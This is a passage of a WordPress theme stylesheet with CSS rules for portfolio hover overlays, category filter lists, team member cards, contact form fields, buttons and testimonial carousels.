    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 45px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: #fff;
    text-align: center;
}
.cspt-portfolio-style-4 .creativesplanet-box-content:after{ 
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: '';
    text-align: left;
    opacity: 0;
    position: absolute;
    transition: all ease 500ms;
    -moz-transition: all ease 500ms;
    -webkit-transition: all ease 500ms;
    background: rgba(0, 0, 0, 0.5);
    z-index: -1;
}
.cspt-portfolio-style-4:hover .creativesplanet-box-content:after{
    visibility: visible;
    opacity: 1;
} 
.cspt-portfolio-style-4 .creativesplanet-titlebox{
    text-align: center;
    z-index: 2;
    visibility: hidden;
    opacity: 0;
    transition: all ease 700ms;
    -moz-transition: all ease 700ms;
    -webkit-transition: all ease 700ms;
}
.cspt-portfolio-style-4:hover .creativesplanet-titlebox {
    visibility: visible;
    opacity: 1;
    bottom: 32px;
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 600;
    margin-top: 0px; 
}
.cspt-portfolio-style-4 .creativesplanet-box-content .cspt-portfolio-title a{
    color: #fff;
}
.cspt-portfolio-style-4 .cspt-port-cat a{
    text-transform: uppercase;
    font-size: 13px;
    line-height: 13px;
    font-weight: 500;
    letter-spacing: 2px;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners:before,
.cspt-portfolio-style-4 .cspt-portfolio-corners:after{
    content: '';
    position: absolute;
    z-index: inherit;
    width: 12px;
    height: 12px;
    opacity: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
        -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:before {
    bottom: 50px;
    left: 50px;
    border-bottom: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_bottom:after {
    bottom: 50px;
    right: 50px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:before {
    top: 50px;
    left: 50px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}
.cspt-portfolio-style-4 .cspt-portfolio-corners_top:after {
    top: 50px;
    right: 50px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
}
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:before,
.cspt-portfolio-style-4:hover .cspt-portfolio-corners:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.cspt-sep-heading{
    position: relative;  
    padding-bottom: 20px;
    margin-bottom:  35px;
}
.cspt-sep-heading:after{
    position: absolute;  
    content: "";
    width: 72px;
    height: 2px;
    bottom: 0;
    left: 0;
}
.single-cspt-portfolio .post-navigation .nav-links{
    padding-bottom: 0;
    padding-top: 0;
}
/*=== cspt-portfolio-lines-wrapper ===*/
.cspt-portfolio-summary{
    padding: 35px 40px; 
    margin-bottom: 0px;
}
.cspt-portfolio-summary h3{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 30px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgb(225, 225, 225);
}
.cspt-portfolio-lines-wrapper ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-gap: 30px 30px;
}
.cspt-portfolio-line-title{  
    font-weight: 700;
    display: block;
    margin-bottom: 5px;
    font-size: 16px;
}
.cspt-portfolio-line-li{
    margin-bottom:  0px;
    position: relative;    
}
.cspt-details-label{ 
    font-weight: 700;
    font-size: 16px;
    margin-bottom: 17px;
    display: block;
    color: #272727;
}
.cspt-portfolio-single .nav-links a .cspt-portfolio-nav-wrapper{
    -webkit-transition: 0.4s ease-out 0s;
    -o-transition: 0.4s ease-out 0s;
    transition: 0.4s ease-out 0s;
}
.cspt-portfolio-single .nav-links a {
    border: 4px solid #f2f3f4;
}
/*=== single-cspt-service ===*/
.archive .creativesplanet-ele-portfolio{
    margin-bottom: 30px;
}
.cspt-sortable-list-ul{
	list-style: none;
	text-align: center;
	margin: 0;
	padding: 0;
	margin-bottom: 42px;
    display: block;
}
.cspt-sortable-list-ul li{
	display: inline-block;
	margin: 0 15px;
}
.cspt-sortable-list a{
	text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    color: #222222;
    padding: 10px 15px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    display: block;
}
.cspt-sortable-list a.cspt-selected {
    color: #fff;
    border: 1px solid;
}
.cspt-sortable-list a.cspt-selected:hover {
	color: #fff;
}
.cspt-sortable-list a:hover {
    color: #222222;
}
/*=== cspt-category-style1 ===*/
.cspt-category-style1 {
	text-align: center;
}
.cspt-category-style1 .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center{
	margin-bottom: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul{
	padding-bottom: 50px;
	display: inline-block;
	text-align: center;
	border-top: 1px solid #e2e2e3;
	margin-top: 30px;
	padding-top: 15px;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 13px;
}
.cspt-category-style1 .cspt-sortable-list-ul li:first-child{
	margin-left: 0;
}
.cspt-category-style1 .cspt-sortable-list-ul li:last-child{
	margin-right: 0;
}
.cspt-category-style1 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
/* cspt-category-style2 */
.cspt-category-style2 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style2 .cspt-sortable-list{
	float: right;
}
.cspt-category-style2 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.cspt-category-style2 .cspt-sortable-list-ul {
    margin-top: 15px;
}
.cspt-text-color-white .cspt-sortable-list a{
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	font-size: 14px;
}
/*=== cspt-category-style3 ===*/
.cspt-category-style3 .cspt-ihbox-style-hsbox{
	float: left;
	margin-bottom: 60px;
}
.cspt-category-style3 .cspt-sortable-list{
	float: right;
	margin-top: 25px;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-sortable-link{
	position: relative;
}
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
	content: "";
	width: 100%;
	height: 3px;
	background-color: #000;
	position: absolute;
	top: -20px;
	left: 0
}
.cspt-category-style3 .cspt-ele-header-area:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*=== cspt-portfolio-single-style-1  ===*/
.cspt-portfolio-single-style-1 .cspt-featured-wrapper{
  margin-bottom: 35px;
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li a,
.cspt-portfolio-single-style-1 .cspt-portfolio-line-li{
    color: #fff;  
}
.cspt-portfolio-single-style-1 .cspt-portfolio-summary h3{
    font-weight: bold;
}
/* --------------------------------------
 * Team Member Section
 * ---------------------------------------*/
 /*** Team Member style 1 ***/
.cspt-team-style-1.creativesplanet-ele-team{
    position: relative;
    margin-bottom: 80px;
    padding-bottom: 0px;
}
.cspt-element-team-style-1 .col-md-5{
    -ms-flex: 0 0 43.666667%;
    flex: 0 0 43.666667%;
    max-width: 43.666667%;
}
.cspt-element-team-style-1 .col-md-7{
    -ms-flex: 0 0 56.333333%;
    flex: 0 0 56.333333%;
    max-width: 56.333333%;
}
.cspt-element-team-style-1 .col-md-5 .cspt-team-1-inner{
    padding-top: 50px;
    margin-left: 15px;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after {
    content: "";
    width: 1000%;
    height: 100%;  
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner:after  {
    height: 60%;
}
.cspt-element-team-style-1 .col-md-7.cspt-team-1-carousel-area .cspt-team-1-inner {
    padding-left: 33px;    
}
.cspt-element-team-style-1 .cspt-carousel-navs a{
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    border: 2px solid #dbdbdb;
    color: #9b9b9b;
    display: inline-block;
    border-radius: 50%;
}
.cspt-element-team-style-1 .cspt-carousel-navs a.cspt-carousel-next{
    margin-left: 10px;
}
.cspt-element-team-style-1 .cspt-carousel-navs a i:before,
.cspt-element-team-style-1 .cspt-carousel-navs a i:after{
    margin: 0;
    line-height: normal;
    padding: 0;
}
.cspt-team-style-1,
.cspt-team-style-1 .creativesplanet-box-social-links,
.cspt-team-style-1 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-1 .creativesplanet-box-content{
   background-color: #fff; 
   border-radius: 2px; 
   margin:-30px 15px 0;
   box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
   border-bottom: 1px solid transparent;   
   position: absolute;
   width: calc(100% - 30px);
   transform: translateY(0);
}
.cspt-team-style-1 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-1 .cspt-featured-wrapper img{
   border-radius: 2px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title{
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 10px;
}
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a{
    color: #232323;
}
.cspt-team-style-1 .creativesplanet-box-team-position{
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    margin-bottom: 5px;
}
.cspt-team-style-1 .creativesplanet-box-social-links{
    height: 0;
    opacity: 0;
    overflow: hidden;
}
.cspt-team-style-1:hover .creativesplanet-box-social-links{
    height: 32px;
    opacity: 1;    
}
.cspt-team-style-1 .creativesplanet-box-social-links .fa-share-alt{
    display: none;
}
.cspt-team-style-1 .creativesplanet-box-content ul{
    margin: 0;
    padding: 0;   
}
.cspt-team-style-1 .creativesplanet-box-content ul li{
    display: inline-block;
    margin: 0px 5px;
    padding: 0px;
}
.cspt-team-style-1 .creativesplanet-box-content ul li:first-child{
    margin-left: 0;
}
.cspt-team-style-1 .creativesplanet-box-content ul li a{    
    display: inline; 
    font-size: 15px;
    line-height: 15px;
}
.cspt-team-style-1:hover .creativesplanet-box-content{
    transform: translateY(-30px);
    border-bottom-width: 3px;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-2.creativesplanet-ele-team{
    position: relative; 
}
.cspt-team-style-2,
.cspt-team-style-2 .creativesplanet-box-social-links,
.cspt-team-style-2 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-2 .creativesplanet-box-content {
   padding: 20px 30px 10px 25px;
   text-align: center;
}
.cspt-team-style-2 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 26px;
    margin-bottom: 5px;
}
.cspt-team-style-2 .creativesplanet-box-team-position{
    font-size: 14px; 
    font-weight: 500;
    letter-spacing: 1px;
}
.cspt-team-style-2 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-2 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-2 .creativesplanet-box-social-links{
    position: absolute;
    bottom: 10px;
    opacity: 0;
    left: -30px; 
}
.cspt-team-style-2:hover .creativesplanet-box-social-links{
    left: 10px; 
    opacity: 1;
}
.cspt-team-style-2 .creativesplanet-box-social-links li{
    display: block;
    margin-right: 0;
    margin-bottom: 1px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a{
    display: block;
    height: 50px;
    width: 50px;
    text-align: center;
    background: #fff;
    line-height: 50px;
    color: #071323;
    font-size: 15px;
}
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover{
    color: #fff !important;
}
.cspt-team-style-2 .creativesplanet-box-social-links li:last-child{
    margin-bottom: 0;
}
/*=== Team Member style 2 ===*/
.cspt-team-style-3.creativesplanet-ele-team{
    position: relative;
}
.cspt-team-style-3 .creativesplanet-team-vertical:after,
.cspt-team-style-3 .creativesplanet-box-social-links,
.cspt-team-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);;
}
.cspt-team-style-3 .creativesplanet-box-content {
   padding-top: 20px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title{
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
}
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title,
.cspt-team-style-3 .creativesplanet-box-content .cspt-team-title a{
    color: #272727;
} 
.cspt-team-style-3 .cspt-social-links li a{
    color: #272727;
}
.cspt-team-style-3 .cspt-social-links li a:hover{
    color: #272727;
}
.cspt-team-style-3 .creativesplanet-team-image-box{
    position: relative;
    overflow: hidden;
}
.cspt-team-style-3 .creativesplanet-box-team-position{
    margin-bottom: 18px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-team-style-3 .creativesplanet-box-team-description{
    margin-bottom: 18px;
}
/*=== single-cspt-teammember ===*/
.tax-cspt-team-group.cspt-sidebar-no #primary.content-area{
    margin-top: 60px;
}
.tax-cspt-team-group .cspt-element-team-wrapper{
    margin-top: 40px;
}
.cspt-team-single-pbar{
    margin-top: 60px;
}
/*=== Single Team Member Style 1 ===*/
.cspt-team-single-style-1 .cspt-team-summary{
    padding: 30px 25px 20px;   
}
.cspt-team-single-style-1 .cspt-single-team-info{
     font-size: 15px;
}
.cspt-single-team-info li {
    margin-bottom: 10px;
}
.cspt-team-single-style-1 .cspt-single-team-info li label{
    display: inline-block;
    min-width: 70px;
}
.cspt-team-single-style-1 .cspt-team-title{
    font-size: 22px;
    line-height: 24px;
}
.cspt-team-single-style-1 .cspt-team-designation {
    font-size: 13px;
    line-height: 20px;
    color: #797979;
    margin-bottom: 35px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.single-cspt-team-member .cspt-team-single-style-1  .cspt-short-description{
    margin: 0;
}
/*== Single Team Member Style 2 ===*/
.cspt-team-single-style-2 .cspt-team-title-box{
    position: relative;
}
.cspt-team-single-style-2 .cspt-single-team-info li .icon{
    color: #272727;
}
.cspt-team-single-style-2 .cspt-team-title-box *{
    display: block;
    vertical-align: middle;
    margin-bottom: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links{
    margin-top: 0;
    position: absolute;
    right: 0;
    top: 15px;
}
.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links a {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 13px;
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.cspt-consultation-form h4{
    margin-right: 30px;
 }
.cspt-consultation-form input[type="email"]{
    width: 265px;
    height: 55px;
    border: none;
    font-size: 13px;
}
.cspt-consultation-form button[type=submit]{
    padding: 12px 40px;
    line-height: 31px;
    outline: none;
}
.vc_vc_column_text .cspt-consultation-form  br{
    display: none;
}
.vc_vc_column_text .cspt-consultation-form  p{
    display: flex;
}

/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form input[type="text"], 
.main-form input[type="email"], 
.main-form input[type="password"], 
.main-form input[type="tel"], 
.main-form select, 
.main-form textarea{
    border: none;
    border-bottom: 1px solid #cccccc;
    padding-left: 0;
    text-transform: uppercase;
    font-size: 14px;
}
/* --------------------------------------
 * Custom Button
 * ---------------------------------------*/
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple){
    color: #fff;
}
.vc_btn3-style-classic.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.vc_btn3-style-classic.vc_general.vc_btn3-color-globalcolor{
    border-color: transparent;
}
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-globalcolor:hover{
    background-color: #272727;
}
.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-lg {
    font-size: 18px;
    padding-top: 14px;
    padding-bottom: 14px;
    padding-left: 45px;
    padding-right: 45px;
}
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-md {
    padding-top: 12px;
    padding-bottom: 12px;
    padding-left: 40px;
    padding-right: 40px;
}
.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-sm {
    font-size: 12px;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 35px;
    padding-right: 35px;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline{
    color: #262626;
    border-color: #d5d5d5;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus, 
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover {
    background-color: #d5d5d5;
    border-color: transparent;
    color: #fff
}
.vc_btn3-color-globalcolor.vc_general.vc_btn3.vc_btn3-style-flat:hover{
    background-color: #272727;
}
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover span{
    color: #fff
}
/* --------------------------------------
 * Testimonial
 * ---------------------------------------*/
/*=== Team Member style 1 ===*/
.cspt-testimonial-style-1{
    position: relative;
    padding:50px 30px;
    background: #fff;
    border-radius: 4px;
    margin-top: 50px;
}
.owl-carousel .owl-item .cspt-testimonial-style-1 img,
.cspt-testimonial-style-1 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 20px;
}
.cspt-testimonial-style-1 .creativesplanet-box-author {
    position: relative;
    text-align: left;
    display: inline-block; 
}
.cspt-testimonial-style-1 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-1 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-1 blockquote{
    font-size: 22px;
    line-height: 34px;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-1 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-1 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-1:after {
    position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 100px;
    line-height: 100px;
    top: -50px;
    right: 25px;
    color: #fff;
    text-align: center;
    transform: rotate(-180deg);
}
.cspt-element-testimonial-style-1 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 90px;
    right: 40px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    border: none;
    border-radius: 0;
    height: 3px;
    width: 30px;
    background: #ccc;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1 {
    margin: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small blockquote{
    font-size: 23px;
    line-height: 33px;
    color: #fff;
    font-weight: normal;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i,
.cspt-element-testimonial-style-1.cspt-testimonial-small .cspt-testimonial-style-1:after{
    color: #fff !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .creativesplanet-box-star-ratings i.cspt-active{
    color: #09162a !important;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small .owl-carousel .owl-dots{
    right: 0;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{
    background: #fff;
}
.cspt-element-testimonial-style-1.cspt-testimonial-small.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{
    background: #09162a;
    background-image:none !important;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    background-color: transparent;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    transform: rotate(180deg);
    top: 6px;
    right: 30px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
    color: #000;
    font-size: 35px;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    content: none;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav{
    width: 0;
    right: 18%;
    top: 72%;
}
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav .owl-prev {
    left: -30px;
}

/*===  cspt-testimonial-style 2 ===*/
.cspt-testimonial-style-2 {
    padding: 40px 130px;
    text-align: center;
    overflow: hidden;
    margin: 0 40px;
}
.cspt-testimonial-style-2 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.owl-carousel .owl-item .cspt-testimonial-style-2 .creativesplanet-box-img img,
.cspt-testimonial-style-2 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
    max-width: none;
}
.cspt-testimonial-style-2 .creativesplanet-box-img:after {
    position: absolute;
    content: "\e805" !important;
    font-family: "creativesplanet-base-icons";
    font-size: 10px;
    line-height: 30px;
    top: 10px;
    left: 65px;
    background-color: #272727;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
}
.cspt-testimonial-style-2 .creativesplanet-box-author {
    position: relative;
    padding-left: 0; 
    text-align: center; 
}
.cspt-testimonial-style-2 .creativesplanet-box-title{
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 0;
}
.cspt-testimonial-style-2 span.cspt-designation {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.cspt-testimonial-style-2 blockquote{
    font-size: 22px;
    line-height: 36px;
    padding: 0;
    margin: 0;
    border: 0;
    font-weight: normal;
    background: transparent;
}
.cspt-testimonial-style-2 .creativesplanet-box-content{
    position: relative;
    margin-top: 30px;
    margin-bottom: 20px;
}
.cspt-testimonial-style-2 .creativesplanet-box-author * {
    margin-bottom: 7px;
}
/*=== Team testimonialbox style 3 ===*/
.cspt-testimonial-style-3 .creativesplanet-box-content{
    position: relative;
    width: 100%;
    background-color: #fff;
    border-radius: 4px;
    padding: 33px 30px 30px;
}
.cspt-testimonial-style-3 .creativesplanet-box-content:before{
    position: absolute;
    top: 100%;
    left: 60px;
    content: "";
    width: 0;
    height: 0;
    border: 10px solid transparent;
    border-color: transparent transparent #fff #fff;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.owl-carousel .owl-item .cspt-testimonial-style-3 img,
.cspt-testimonial-style-3 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 70px;
    width: 70px;
}
.cspt-testimonial-style-3 .creativesplanet-box-desc{
    padding-top: 15px;
}
.cspt-testimonial-style-3 .creativesplanet-box-author {
    position: relative;
    margin-top: 30px;
    margin-left: 40px;
}
.cspt-testimonial-style-3 .creativesplanet-box-title{
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 15px;
    text-transform: uppercase;
}
.cspt-testimonial-style-3 span.cspt-designation {
    font-size: 13px;
}
.cspt-testimonial-style-3 blockquote{
    font-size: 18px;
    line-height: 30px;
    font-weight: 500;
    padding: 0;
    margin: 0;
    border: 0;
    color: #283138;
    background: transparent;
}
.cspt-testimonial-style-3 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-element-testimonial-style-3 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 20px;
    right: 0;
}
/*=== Team Member style 4 ===*/
.cspt-element-testimonial-style-4{
    background-color: #fff; 
}
.cspt-testimonial-style-4{
    position: relative;
    padding:50px 50px;       
}
.owl-carousel .owl-item .cspt-testimonial-style-4 img,
.cspt-testimonial-style-4 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 80px;
    width: 80px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    padding-bottom: 30px;
    padding-top: 30px;
}
.cspt-testimonial-style-4 .creativesplanet-box-author {
    position: relative;
    margin-top: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-title{
    font-size: 13px;
    line-height: 18px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 0;
    display: inline-block;
}
.cspt-testimonial-style-4 span.cspt-designation {
    font-size: 13px;
    font-weight: 500;    
}
.cspt-testimonial-style-4 blockquote{
    font-size: 27px;
    line-height: 40px;
    font-weight: 300;
    font-style: italic;
    color: #272727;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;    
    font-family: PT Serif,sans-serif;
}
.cspt-testimonial-style-4 .creativesplanet-box-author-details{
    margin-bottom: 10px;
}
.cspt-testimonial-style-4 .creativesplanet-box-img{
    padding-right: 15px;
}
.cspt-testimonial-style-4 .creativesplanet-box-desc{
    position: relative;
}
.cspt-testimonial-style-4:before {
    content: "\e82d";
    font-family: "creativesplanet-base-icons";
    font-size: 75px;
    line-height: 75px;
    color: #0b3d2c;    
}
.cspt-element-testimonial-style-4 .owl-carousel .owl-dots {
    text-align: right;
    margin-top: 0;
    position: absolute;
    bottom: 50px;
    right: 40px;
}
.cspt-testimonial-style-4 .creativesplanet-box-star-ratings i.cspt-active{
    color: #272727;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot {
    border-radius: 50%;
    height: 12px;
    width: 12px;
    background-color: transparent;
    border: 1px solid #b5b5b5;
}
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active {
    border-color: transparent;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
    position: absolute;
    top: -80px;
    right: 0;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 600 !important;
}
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before {
    background: #000;
    display: inline-block;
    content: "";
    width: 22px;
    height: 2px;
    vertical-align: middle;
    margin: 0 8px;
}
/*=== Team Member style 5 ===*/
.cspt-testimonial-style-5 {
    padding: 15px 215px;
    text-align: center;
    overflow: hidden;
    margin: 0px;
}
.cspt-testimonial-style-5 .creativesplanet-box-img{
    position: relative;
    display: inline-block;
}
.cspt-element-testimonial-style-5 .creativesplanet-box-img img{
    border-radius: 50%;
    height: 85px !important;
    width: 85px !important;
    max-width: none;
    border: 5px solid #fff;
}
.cspt-testimonial-style-5 .creativesplanet-box-author {
    position: relative;
    padding-left: 0;
    padding-top: 20px;
    text-align: left;
    display: inline-block;
}
.cspt-testimonial-style-5 .creativesplanet-box-title{
    font-family: inherit;
    font-size: 20px;
    font-weight: bold;
    line-height: 20px;
    margin-bottom: 0;
    margin-top: 10px;    
}
.cspt-testimonial-style-5 span.cspt-designation {
    font-size: 14px;
    display: block;
    text-align: center;
    font-family: inherit;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 8px;
}
.cspt-testimonial-style-5 blockquote{
    font-size: 22px;
    line-height: 36px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    border: 0;
    background: transparent;
}
.cspt-testimonial-style-5 .creativesplanet-box-desc{
    position: relative;
    margin-top: 30px;
    margin-bottom: 15px;
}
.cspt-testimonial-style-5 .creativesplanet-box-author * {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot{  
    display: inline-block;
    margin: 10px 5px;  
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active{  
    background-color: #272727;
}
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
